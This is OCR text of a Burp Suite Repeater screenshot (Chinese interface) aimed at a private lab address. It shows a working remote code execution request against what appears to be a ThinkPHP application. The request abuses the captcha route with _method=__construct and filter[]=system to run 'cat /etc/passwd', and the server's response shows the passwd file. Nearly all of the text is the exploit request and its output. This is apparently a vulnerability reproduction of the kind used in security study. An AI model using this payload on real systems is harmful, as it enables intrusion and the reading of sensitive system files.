 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助
Burp Suite专业版 v2022.5.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 CO2
5 ×
发送 取消
目标: http://192.168.1.133:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.1.133:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Edg/112.0.1722.34
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=2492a002e473781bf497d7c8c6f99750
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 85
13
14 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=
cat /etc/passwd
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Apr 2023 11:14:04 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 8251
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
搜索... 0匹配
INSPECTOR
完成
8,469字节 | 113毫秒